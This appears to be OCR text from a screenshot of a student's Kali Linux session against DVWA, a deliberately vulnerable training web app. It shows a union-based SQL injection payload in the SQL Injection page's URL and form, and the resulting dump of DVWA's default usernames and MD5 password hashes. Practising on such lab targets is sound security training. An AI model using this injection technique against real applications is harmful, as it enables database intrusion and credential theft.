 Applications Menu
Damn Vulnerable Web ...
14:25
Student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2Cconcat(user%2C0x(
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' and 1=0 union select null,concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: @' and 1=0 union select null,concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: @' and 1=0 union select null,concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: @' and 1=0 union select null,concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: @' and 1=0 union select null,concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99